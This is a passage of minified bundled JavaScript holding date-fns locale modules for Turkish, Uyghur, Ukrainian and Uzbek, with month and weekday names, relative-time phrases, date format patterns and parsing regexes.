{{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'geçen hafta' eeee 'saat' p",yesterday:"'dün saat' p",today:"'bugün saat' p",tomorrow:"'yarın saat' p",nextWeek:"eeee 'saat' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n+"."}var r=n(3),i={abbreviated:["MÖ","MS"],narrow:["MÖ","MS"],wide:["Milattan Önce","Milattan Sonra"]},o={narrow:["1","2","3","4"],abbreviated:["1Ç","2Ç","3Ç","4Ç"],wide:["İlk çeyrek","İkinci Çeyrek","Üçüncü çeyrek","Son çeyrek"]},u={narrow:["O","Ş","M","N","M","H","T","A","E","E","K","A"],abbreviated:["Oca","Şub","Mar","Nis","May","Haz","Tem","Ağu","Eyl","Eki","Kas","Ara"],wide:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"]},s={narrow:["P","P","S","Ç","P","C","C"],short:["Pz","Pt","Sa","Ça","Pe","Cu","Ct"],abbreviated:["Paz","Pts","Sal","Çar","Per","Cum","Cts"],wide:["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"]},d={narrow:{am:"öö",pm:"ös",midnight:"gy",noon:"ö",morning:"sa",afternoon:"ös",evening:"ak",night:"ge"},abbreviated:{am:"ÖÖ",pm:"ÖS",midnight:"gece yarısı",noon:"öğle",morning:"sabah",afternoon:"öğleden sonra",evening:"akşam",night:"gece"},wide:{am:"Ö.Ö.",pm:"Ö.S.",midnight:"gece yarısı",noon:"öğle",morning:"sabah",afternoon:"öğleden sonra",evening:"akşam",night:"gece"}},c={narrow:{am:"öö",pm:"ös",midnight:"gy",noon:"ö",morning:"sa",afternoon:"ös",evening:"ak",night:"ge"},abbreviated:{am:"ÖÖ",pm:"ÖS",midnight:"gece yarısı",noon:"öğlen",morning:"sabahleyin",afternoon:"öğleden sonra",evening:"akşamleyin",night:"geceleyin"},wide:{am:"ö.ö.",pm:"ö.s.",midnight:"gece yarısı",noon:"öğlen",morning:"sabahleyin",afternoon:"öğleden sonra",evening:"akşamleyin",night:"geceleyin"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaulFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(\.)?/i,o=/\d+/i,u={narrow:/^(mö|ms)/i,abbreviated:/^(mö|ms)/i,wide:/^(milattan önce|milattan sonra)/i},s={any:[/(^mö|^milattan önce)/i,/(^ms|^milattan sonra)/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234]ç/i,wide:/^((i|İ)lk|(i|İ)kinci|üçüncü|son) çeyrek/i},c={any:[/1/i,/2/i,/3/i,/4/i],abbreviated:[/1ç/i,/2ç/i,/3ç/i,/4ç/i],wide:[/^(i|İ)lk çeyrek/i,/(i|İ)kinci çeyrek/i,/üçüncü çeyrek/i,/son çeyrek/i]},l={narrow:/^[oşmnhtaek]/i,abbreviated:/^(oca|şub|mar|nis|may|haz|tem|ağu|eyl|eki|kas|ara)/i,wide:/^(ocak|şubat|mart|nisan|mayıs|haziran|temmuz|ağustos|eylül|ekim|kasım|aralık)/i},m={narrow:[/^o/i,/^ş/i,/^m/i,/^n/i,/^m/i,/^h/i,/^t/i,/^a/i,/^e/i,/^e/i,/^k/i,/^a/i],any:[/^o/i,/^ş/i,/^mar/i,/^n/i,/^may/i,/^h/i,/^t/i,/^ağ/i,/^ey/i,/^ek/i,/^k/i,/^ar/i]},f={narrow:/^[psçc]/i,short:/^(pz|pt|sa|ça|pe|cu|ct)/i,abbreviated:/^(paz|pts|sal|çar|per|cum|cts)/i,wide:/^(pazar|pazartesi|salı|çarşamba|perşembe|cuma|cumartesi)/i},h={narrow:[/^p/i,/^p/i,/^s/i,/^ç/i,/^p/i,/^c/i,/^c/i],any:[/^pz/i,/^pt/i,/^sa/i,/^ça/i,/^pe/i,/^cu/i,/^ct/i],wide:[/^pazar/i,/^pazartesi/i,/^salı/i,/^çarşamba/i,/^perşembe/i,/^cuma/i,/cumartesi/i]},p={narrow:/^(öö|ös|gy|ö|sa|ös|ak|ge)/i,any:/^(ö\.?\s?[ös]\.?|öğleden sonra|gece yarısı|öğle|(sabah|öğ|akşam|gece)(leyin))/i},g={any:{am:/^ö\.?ö\.?/i,pm:/^ö\.?s\.?/i,midnight:/^(gy|gece yarısı)/i,noon:/^öğ/i,morning:/^sa/i,afternoon:/^öğleden sonra/i,evening:/^ak/i,night:/^ge/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(820),r=n(821),i=n(822),o=n(823),u=n(824),s={code:"ug",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),
n.addSuffix?n.comparison>0?a:a+" بولدى":a}t.a=a;var r={lessThanXSeconds:{one:"بىر سىكۇنت ئىچىدە",other:"سىكۇنت ئىچىدە {{count}}"},xSeconds:{one:"بىر سىكۇنت",other:"سىكۇنت {{count}}"},halfAMinute:"يىرىم مىنۇت",lessThanXMinutes:{one:"بىر مىنۇت ئىچىدە",other:"مىنۇت ئىچىدە {{count}}"},xMinutes:{one:"بىر مىنۇت",other:"مىنۇت {{count}}"},aboutXHours:{one:"تەخمىنەن بىر سائەت",other:"سائەت {{count}} تەخمىنەن"},xHours:{one:"بىر سائەت",other:"سائەت {{count}}"},xDays:{one:"بىر كۈن",other:"كۈن {{count}}"},aboutXWeeks:{one:"تەخمىنەن بىرھەپتە",other:"ھەپتە {{count}} تەخمىنەن"},xWeeks:{one:"بىرھەپتە",other:"ھەپتە {{count}}"},aboutXMonths:{one:"تەخمىنەن بىر ئاي",other:"ئاي {{count}} تەخمىنەن"},xMonths:{one:"بىر ئاي",other:"ئاي {{count}}"},aboutXYears:{one:"تەخمىنەن بىر يىل",other:"يىل {{count}} تەخمىنەن"},xYears:{one:"بىر يىل",other:"يىل {{count}}"},overXYears:{one:"بىر يىلدىن ئارتۇق",other:"يىلدىن ئارتۇق {{count}}"},almostXYears:{one:"ئاساسەن بىر يىل",other:"يىل {{count}} ئاساسەن"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'دە' {{time}}",long:"{{date}} 'دە' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'ئ‍ۆتكەن' eeee 'دە' p",yesterday:"'تۈنۈگۈن دە' p",today:"'بۈگۈن دە' p",tomorrow:"'ئەتە دە' p",nextWeek:"eeee 'دە' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){return String(e)}var r=n(3),i={narrow:["ب","ك"],abbreviated:["ب","ك"],wide:["مىيلادىدىن بۇرۇن","مىيلادىدىن كىيىن"]},o={narrow:["1","2","3","4"],abbreviated:["1","2","3","4"],wide:["بىرىنجى چارەك","ئىككىنجى چارەك","ئۈچىنجى چارەك","تۆتىنجى چارەك"]},u={narrow:["ي","ف","م","ا","م","ى","ى","ا","س","ۆ","ن","د"],abbreviated:["يانۋار","فېۋىرال","مارت","ئاپرىل","ماي","ئىيۇن","ئىيول","ئاۋغۇست","سىنتەبىر","ئۆكتەبىر","نويابىر","دىكابىر"],wide:["يانۋار","فېۋىرال","مارت","ئاپرىل","ماي","ئىيۇن","ئىيول","ئاۋغۇست","سىنتەبىر","ئۆكتەبىر","نويابىر","دىكابىر"]},s={narrow:["ي","د","س","چ","پ","ج","ش"],short:["ي","د","س","چ","پ","ج","ش"],abbreviated:["يەكشەنبە","دۈشەنبە","سەيشەنبە","چارشەنبە","پەيشەنبە","جۈمە","شەنبە"],wide:["يەكشەنبە","دۈشەنبە","سەيشەنبە","چارشەنبە","پەيشەنبە","جۈمە","شەنبە"]},d={narrow:{am:"ئە",pm:"چ",midnight:"ك",noon:"چ",morning:"ئەتىگەن",afternoon:"چۈشتىن كىيىن",evening:"ئاخشىم",night:"كىچە"},abbreviated:{am:"ئە",pm:"چ",midnight:"ك",noon:"چ",morning:"ئەتىگەن",afternoon:"چۈشتىن كىيىن",evening:"ئاخشىم",night:"كىچە"},wide:{am:"ئە",pm:"چ",midnight:"ك",noon:"چ",morning:"ئەتىگەن",afternoon:"چۈشتىن كىيىن",evening:"ئاخشىم",night:"كىچە"}},c={narrow:{am:"ئە",pm:"چ",midnight:"ك",noon:"چ",morning:"ئەتىگەندە",afternoon:"چۈشتىن كىيىن",evening:"ئاخشامدا",night:"كىچىدە"},abbreviated:{am:"ئە",pm:"چ",midnight:"ك",noon:"چ",morning:"ئەتىگەندە",afternoon:"چۈشتىن كىيىن",evening:"ئاخشامدا",night:"كىچىدە"},wide:{am:"ئە",pm:"چ",midnight:"ك",noon:"چ",morning:"ئەتىگەندە",afternoon:"چۈشتىن كىيىن",evening:"ئاخشامدا",night:"كىچىدە"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(th|st|nd|rd)?/i,o=/\d+/i,u={narrow:/^(ب|ك)/i,wide:/^(مىيلادىدىن بۇرۇن|مىيلادىدىن كىيىن)/i},s={any:[/^بۇرۇن/i,/^كىيىن/i]},d={narrow:/^[1234]/i,abbreviated:/^چ[1234]/i,wide:/^چارەك [1234]/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[يفمئامئ‍ئاسۆند]/i,abbreviated:/^(يانۋار|فېۋىرال|مارت|ئاپرىل|ماي|ئىيۇن|ئىيول|ئاۋغۇست|سىنتەبىر|ئۆكتەبىر|نويابىر|دىكابىر)/i,wide:/^(يانۋار|فېۋىرال|مارت|ئاپرىل|ماي|ئىيۇن|ئىيول|ئاۋغۇست|سىنتەبىر|ئۆكتەبىر|نويابىر|دىكابىر)/i},m={narrow:[/^ي/i,/^ف/i,/^م/i,/^ا/i,/^م/i,/^ى‍/i,/^ى‍/i,/^ا‍/i,/^س/i,/^ۆ/i,/^ن/i,/^د/i],any:[/^يان/i,/^فېۋ/i,/^مار/i,/^ئاپ/i,/^ماي/i,/^ئىيۇن/i,/^ئىيول/i,/^ئاۋ/i,/^سىن/i,/^ئۆك/i,/^نوي/i,/^دىك/i]},f={narrow:/^[دسچپجشي]/i,short:/^(يە|دۈ|سە|چا|پە|جۈ|شە)/i,abbreviated:/^(يە|دۈ|سە|چا|پە|جۈ|شە)/i,wide:/^(يەكشەنبە|دۈشەنبە|سەيشەنبە|چارشەنبە|پەيشەنبە|جۈمە|شەنبە)/i},h={narrow:[/^ي/i,/^د/i,/^س/i,/^چ/i,/^پ/i,/^ج/i,/^ش/i],any:[/^ي/i,/^د/i,/^س/i,/^چ/i,/^پ/i,/^ج/i,/^ش/i]},p={narrow:/^(ئە|چ|ك|چ|(دە|ئەتىگەن) ( ئە‍|چۈشتىن كىيىن|ئاخشىم|كىچە))/i,any:/^(ئە|چ|ك|چ|(دە|ئەتىگەن) ( ئە‍|چۈشتىن كىيىن|ئاخشىم|كىچە))/i},g={any:{am:/^ئە/i,pm:/^چ/i,midnight:/^ك/i,noon:/^چ/i,morning:/ئەتىگەن/i,afternoon:/چۈشتىن كىيىن/i,evening:/ئاخشىم/i,night:/كىچە/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(826),r=n(827),i=n(828),o=n(829),u=n(830),s={code:"uk",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t){if(void 0!==e.one&&1===t)return e.one;var n=t%10,a=t%100;return 1===n&&11!==a?e.singularNominative.replace("{{count}}",t):n>=2&&n<=4&&(a<10||a>20)?e.singularGenitive.replace("{{count}}",t):e.pluralGenitive.replace("{{count}}",t)}function r(e){return function(t,n){return n.addSuffix?n.comparison>0?e.future?a(e.future,t):"за "+a(e.regular,t):e.past?a(e.past,t):a(e.regular,t)+" тому":a(e.regular,t)}}function i(e,t,n){return n=n||{},o[e](t,n)}t.a=i;var o={lessThanXSeconds:r({regular:{one:"менше секунди",singularNominative:"менше {{count}} секунди",singularGenitive:"менше {{count}} секунд",pluralGenitive:"менше {{count}} секунд"},future:{one:"менше, ніж за секунду",singularNominative:"менше, ніж за {{count}} секунду",singularGenitive:"менше, ніж за {{count}} секунди",pluralGenitive:"менше, ніж за {{count}} секунд"}}),xSeconds:r({regular:{singularNominative:"{{count}} секунда",singularGenitive:"{{count}} секунди",pluralGenitive:"{{count}} секунд"},past:{singularNominative:"{{count}} секунду тому",singularGenitive:"{{count}} секунди тому",pluralGenitive:"{{count}} секунд тому"},future:{singularNominative:"за {{count}} секунду",singularGenitive:"за {{count}} секунди",pluralGenitive:"за {{count}} секунд"}}),halfAMinute:function(e,t){return t.addSuffix?t.comparison>0?"за півхвилини":"півхвилини тому":"півхвилини"},lessThanXMinutes:r({regular:{one:"менше хвилини",singularNominative:"менше {{count}} хвилини",singularGenitive:"менше {{count}} хвилин",pluralGenitive:"менше {{count}} хвилин"},future:{one:"менше, ніж за хвилину",singularNominative:"менше, ніж за {{count}} хвилину",singularGenitive:"менше, ніж за {{count}} хвилини",pluralGenitive:"менше, ніж за {{count}} хвилин"}}),xMinutes:r({regular:{singularNominative:"{{count}} хвилина",singularGenitive:"{{count}} хвилини",pluralGenitive:"{{count}} хвилин"},past:{singularNominative:"{{count}} хвилину тому",singularGenitive:"{{count}} хвилини тому",pluralGenitive:"{{count}} хвилин тому"},future:{singularNominative:"за {{count}} хвилину",singularGenitive:"за {{count}} хвилини",pluralGenitive:"за {{count}} хвилин"}}),aboutXHours:r({regular:{singularNominative:"близько {{count}} години",singularGenitive:"близько {{count}} годин",pluralGenitive:"близько {{count}} годин"},future:{singularNominative:"приблизно за {{count}} годину",singularGenitive:"приблизно за {{count}} години",pluralGenitive:"приблизно за {{count}} годин"}}),xHours:r({regular:{singularNominative:"{{count}} годину",singularGenitive:"{{count}} години",pluralGenitive:"{{count}} годин"}}),xDays:r({regular:{singularNominative:"{{count}} день",singularGenitive:"{{count}} дня",pluralGenitive:"{{count}} днів"}}),aboutXWeeks:r({regular:{singularNominative:"близько {{count}} тижня",singularGenitive:"близько {{count}} тижнів",pluralGenitive:"близько {{count}} тижнів"},future:{singularNominative:"приблизно за {{count}} тиждень",singularGenitive:"приблизно за {{count}} тижні",pluralGenitive:"приблизно за {{count}} тижні"}}),xWeeks:r({regular:{singularNominative:"{{count}} тиждень",singularGenitive:"{{count}} тижня",pluralGenitive:"{{count}} тижні"}}),aboutXMonths:r({regular:{singularNominative:"близько {{count}} місяця",singularGenitive:"близько {{count}} місяців",pluralGenitive:"близько {{count}} місяців"},future:{singularNominative:"приблизно за {{count}} місяць",singularGenitive:"приблизно за {{count}} місяця",pluralGenitive:"приблизно за {{count}} місяців"}}),xMonths:r({regular:{singularNominative:"{{count}} місяць",singularGenitive:"{{count}} місяця",pluralGenitive:"{{count}} місяців"}}),aboutXYears:r({regular:{singularNominative:"близько {{count}} року",singularGenitive:"близько {{count}} років",pluralGenitive:"близько {{count}} років"},future:{singularNominative:"приблизно за {{count}} рік",singularGenitive:"приблизно за {{count}} роки",pluralGenitive:"приблизно за {{count}} років"}}),xYears:r({regular:{singularNominative:"{{count}} рік",singularGenitive:"{{count}} роки",pluralGenitive:"{{count}} років"}}),overXYears:r({regular:{singularNominative:"більше {{count}} року",singularGenitive:"більше {{count}} років",pluralGenitive:"більше {{count}} років"},future:{singularNominative:"більше, ніж за {{count}} рік",singularGenitive:"більше, ніж за {{count}} роки",pluralGenitive:"більше, ніж за {{count}} років"}}),almostXYears:r({regular:{singularNominative:"майже {{count}} рік",singularGenitive:"майже {{count}} роки",pluralGenitive:"майже {{count}} років"},future:{singularNominative:"майже за {{count}} рік",singularGenitive:"майже за {{count}} роки",pluralGenitive:"майже за {{count}} років"}})}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do MMMM y 'р.'",long:"do MMMM y 'р.'",medium:"d MMM y 'р.'",short:"dd.MM.y"},i={full:"H:mm:ss zzzz",long:"H:mm:ss z",medium:"H:mm:ss",short:"H:mm"},o={full:"{{date}} 'о' {{time}}",long:"{{date}} 'о' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e){var t=s[e];switch(e){case 0:case 3:case 5:case 6:return"'у минулу "+t+" о' p";case 1:case 2:case 4:return"'у минулий "+t+" о' p"}}function r(e){var t=s[e];return"'у "+t+" о' p"}function i(e){var t=s[e];switch(e){case 0:case 3:case 5:case 6:return"'у наступну "+t+" о' p";case 1:case 2:case 4:return"'у наступний "+t+" о' p"}}function o(e,t,n,a){var r=d[e];return"function"==typeof r?r(t,n,a):r}t.a=o;var u=n(13),s=["неділю","понеділок","вівторок","середу","четвер","п’ятницю","суботу"],d={lastWeek:function(e,t,n){var i=e.getUTCDay();return u.a(e,t,n)?r(i):a(i)},yesterday:"'вчора о' p",today:"'сьогодні о' p",tomorrow:"'завтра о' p",nextWeek:function(e,t,n){var a=e.getUTCDay();return u.a(e,t,n)?r(a):i(a)},other:"P"}},function(e,t,n){"use strict";function a(e,t){var n,a=t||{},r=String(a.unit);return n="date"===r?3===e||23===e?"-є":"-е":"minute"===r||"second"===r||"hour"===r?"-а":"-й",e+n}var r=n(3),i={narrow:["до н.е.","н.е."],abbreviated:["до н. е.","н. е."],wide:["до нашої ери","нашої ери"]},o={narrow:["1","2","3","4"],abbreviated:["1-й кв.","2-й кв.","3-й кв.","4-й кв."],wide:["1-й квартал","2-й квартал","3-й квартал","4-й квартал"]},u={narrow:["С","Л","Б","К","Т","Ч","Л","С","В","Ж","Л","Г"],abbreviated:["січ.","лют.","берез.","квіт.","трав.","черв.","лип.","серп.","верес.","жовт.","листоп.","груд."],wide:["січень","лютий","березень","квітень","травень","червень","липень","серпень","вересень","жовтень","листопад","грудень"]},s={narrow:["С","Л","Б","К","Т","Ч","Л","С","В","Ж","Л","Г"],abbreviated:["січ.","лют.","берез.","квіт.","трав.","черв.","лип.","серп.","верес.","жовт.","листоп.","груд."],wide:["січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня"]},d={narrow:["Н","П","В","С","Ч","П","С"],short:["нд","пн","вт","ср","чт","пт","сб"],abbreviated:["нед","пон","вів","сер","чтв","птн","суб"],wide:["неділя","понеділок","вівторок","середа","четвер","п’ятниця","субота"]},c={narrow:{am:"ДП",pm:"ПП",midnight:"півн.",noon:"пол.",morning:"ранок",afternoon:"день",evening:"веч.",night:"ніч"},abbreviated:{am:"ДП",pm:"ПП",midnight:"півн.",noon:"пол.",morning:"ранок",afternoon:"день",evening:"веч.",night:"ніч"},wide:{am:"ДП",pm:"ПП",midnight:"північ",noon:"полудень",morning:"ранок",afternoon:"день",evening:"вечір",night:"ніч"}},l={narrow:{am:"ДП",pm:"ПП",midnight:"півн.",noon:"пол.",morning:"ранку",afternoon:"дня",evening:"веч.",night:"ночі"},abbreviated:{am:"ДП",pm:"ПП",midnight:"півн.",noon:"пол.",morning:"ранку",afternoon:"дня",evening:"веч.",night:"ночі"},wide:{am:"ДП",pm:"ПП",midnight:"північ",noon:"полудень",morning:"ранку",afternoon:"дня",evening:"веч.",night:"ночі"}},m={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide",formattingValues:s,defaultFormattingWidth:"wide"}),day:r.a({values:d,defaultWidth:"wide"}),dayPeriod:r.a({values:c,defaultWidth:"any",formattingValues:l,defaultFormattingWidth:"wide"})};t.a=m},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(-?(е|й|є|а|я))?/i,o=/\d+/i,u={narrow:/^((до )?н\.?\s?е\.?)/i,abbreviated:/^((до )?н\.?\s?е\.?)/i,wide:/^(до нашої ери|нашої ери|наша ера)/i},s={any:[/^д/i,/^н/i]},d={narrow:/^[1234]/i,abbreviated:/^[1234](-?[иі]?й?)? кв.?/i,wide:/^[1234](-?[иі]?й?)? квартал/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[слбктчвжг]/i,abbreviated:/^(січ|лют|бер|берез|кві|трав?|чер|лип|сер|вер|жов|лис(топ)?|груд)\.?/i,wide:/^(січень|січня|лютий|лютого|березень|березня|квітень|квітня|травень|травня|липень|липня|серпень|серпня|вересень|вересня|жовтень|жовтня|листопада?|грудень|грудня)/i},m={narrow:[/^с/i,/^л/i,/^б/i,/^к/i,/^т/i,/^ч/i,/^л/i,/^с/i,/^в/i,/^ж/i,/^л/i,/^г/i],any:[/^сі/i,/^лю/i,/^б/i,/^к/i,/^т/i,/^ч/i,/^лип/i,/^се/i,/^в/i,/^ж/i,/^лис/i,/^г/i]},f={narrow:/^[нпвсч]/i,short:/^(нд|пн|вт|ср|чт|пт|сб)\.?/i,abbreviated:/^(нед|пон|вів|сер|че?тв|птн?|суб)\.?/i,wide:/^(неділ[яі]|понеділ[ок][ка]|вівтор[ок][ка]|серед[аи]|четвер(га)?|п\W*?ятниц[яі]|субот[аи])/i},h={narrow:[/^н/i,/^п/i,/^в/i,/^с/i,/^ч/i,/^п/i,/^с/i],any:[/^н/i,/^п[он]/i,/^в/i,/^с[ер]/i,/^ч/i,/^п\W*?[ят]/i,/^с[уб]/i]},p={narrow:/^([дп]п|півн\.?|пол\.?|ранок|ранку|день|дня|веч\.?|ніч|ночі)/i,abbreviated:/^([дп]п|півн\.?|пол\.?|ранок|ранку|день|дня|веч\.?|ніч|ночі)/i,wide:/^([дп]п|північ|полудень|ранок|ранку|день|дня|вечір|вечора|ніч|ночі)/i},g={any:{am:/^дп/i,pm:/^пп/i,midnight:/^півн/i,noon:/^пол/i,morning:/^р/i,afternoon:/^д[ен]/i,evening:/^в/i,night:/^н/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"wide",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(832),r=n(833),i=n(834),o=n(835),u=n(836),s={code:"uz",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?a+" dan keyin":a+" oldin":a}t.a=a;var r={lessThanXSeconds:{one:"sekunddan kam",other:"{{count}} sekunddan kam"},xSeconds:{one:"1 sekund",other:"{{count}} sekund"},halfAMinute:"yarim minut",lessThanXMinutes:{one:"bir minutdan kam",other:"{{count}} minutdan kam"},xMinutes:{one:"1 minut",other:"{{count}} minut"},aboutXHours:{one:"tahminan 1 soat",other:"tahminan {{count}} soat"},xHours:{one:"1 soat",other:"{{count}} soat"},xDays:{one:"1 kun",other:"{{count}} kun"},aboutXWeeks:{one:"tahminan 1 hafta",other:"tahminan {{count}} hafta"},xWeeks:{one:"1 hafta",other:"{{count}} hafta"},aboutXMonths:{one:"tahminan 1 oy",other:"tahminan {{count}} oy"},xMonths:{one:"1 oy",other:"{{count}} oy"},aboutXYears:{one:"tahminan 1 yil",other:"tahminan {{count}} yil"},xYears:{one:"1 yil",other:"{{count}} yil"},overXYears:{one:"1 yildan ko'p",other:"{{count}} yildan ko'p"},almostXYears:{one:"deyarli 1 yil",other:"deyarli {{count}} yil"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, do MMMM, y",long:"do MMMM, y",medium:"d MMM, y",short:"dd/MM/yyyy"},i={full:"h:mm:ss zzzz",long:"h:mm:ss z",medium:"h:mm:ss",short:"h:mm"},o={any:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"any"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'oldingi' eeee p 'da'",yesterday:"'kecha' p 'da'",today:"'bugun' p 'da'",tomorrow:"'ertaga' p 'da'",nextWeek:"eeee p 'da'",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e);return n}var r=n(3),i={narrow:["M.A","M."],abbreviated:["M.A","M."],wide:["Miloddan Avvalgi","Milodiy"]},o={narrow:["1","2","3","4"],abbreviated:["CH.1","CH.2","CH.3","CH.4"],wide:["1-chi chorak","2-chi chorak","3-chi chorak","4-chi chorak"]},u={narrow:["Y","F","M","A","M","I","I","A","S","O","N","D"],abbreviated:["Yan","Fev","Mar","Apr","May","Iyun","Iyul","Avg","Sen","Okt","Noy","Dek"],wide:["Yanvar","Fevral","Mart","Aprel","May","Iyun","Iyul","Avgust","Sentabr","Oktabr","Noyabr","Dekabr"]},s={narrow:["Y","D","S","CH","P","J","SH"],short:["Ya","Du","Se","Cho","Pa","Ju","Sha"],abbreviated:["Yak","Dush","Sesh","Chor","Pay","Jum","Shan"],wide:["Yakshanba","Dushanba","Seshanba","Chorshanba","Payshanba","Juma","Shanba"]},d={narrow:{am:"a",pm:"p",midnight:"y.t",noon:"p.",morning:"ertalab",afternoon:"tushdan keyin",evening:"kechqurun",night:"tun"},abbreviated:{am:"AM",pm:"PM",midnight:"yarim tun",noon:"peshin",morning:"ertalab",afternoon:"tushdan keyin",evening:"kechqurun",night:"tun"},wide:{am:"a.m.",pm:"p.m.",midnight:"yarim tun",noon:"peshin",morning:"ertalab",afternoon:"tushdan keyin",evening:"kechqurun",night:"tun"}},c={narrow:{am:"a",pm:"p",midnight:"y.t",noon:"p.",morning:"ertalab",afternoon:"tushdan keyin",evening:"kechqurun",night:"tun"},abbreviated:{am:"AM",pm:"PM",midnight:"yarim tun",noon:"peshin",morning:"ertalab",afternoon:"tushdan keyin",evening:"kechqurun",night:"tun"},wide:{am:"a.m.",pm:"p.m.",midnight:"yarim tun",noon:"peshin",morning:"ertalab",afternoon:"tushdan keyin",evening:"kechqurun",night:"tun"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return 